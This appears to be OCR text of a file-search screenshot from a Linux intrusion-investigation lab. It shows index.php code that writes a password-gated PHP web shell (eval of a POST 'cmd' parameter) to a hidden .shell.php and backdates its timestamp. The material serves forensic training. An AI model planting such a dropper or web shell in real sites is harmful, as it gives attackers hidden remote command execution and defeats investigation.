 3 个文件被找到 - 搜索: .shell.php 在 E:\Desktop\玄机应急响应靶场\linux入侵排查\html\
文件(F) 编辑(E) 查看(V) 搜索(S) 工具(T) 窗口(W) 帮助(H)
.shell.php
拖拽至此上传
主界面 选项 日期 属性 脚本 压缩文件
文件名称(N): DOS 表达式 Aa ? 开始 停止
包含文本(C): .shell.php 布尔表达式 Aa ?
查找位置(L): E:\Desktop\玄机应急响应靶场\linux入侵排查\html 子文件夹(U) 纯文本
大小 (kB) > 0 < 0 修改日期 晚于: 今天 早于: 今天
名称 位置 大小 匹配
.shell.php E:\Desktop\玄机应急响应靶场\linux入侵排查\html\ 1 KB 1
1.tar E:\Desktop\玄机应急响应靶场\linux入侵排查\html\ 640 ... 2
index.php E:\Desktop\玄机应急响应靶场\linux入侵排查\html\ 1 KB 2
摘要 匹配 文本 缩略图 报告
E:\Desktop\玄机应急响应靶场\linux入侵排查\html\index.php (1 KB, 2024/8/6 16:16:25)
14 Index::run($path);
15 }
16 $file = '/var/www/html/.shell.php';
17 $code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
18 file_put_contents($file, $code);
17 $code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
18 file_put_contents($file, $code);
19 system('touch -m -d "2021-01-01 00:00:01" .shell.php');
20 usleep(3000);
21 ?>
已选择 1 项 (0.71 KB) 找到: 3 个项目 (640.79 KB) 已选择: 1 项 (0.71 KB) 搜索时间: < 1 秒 CAP NUM SCRL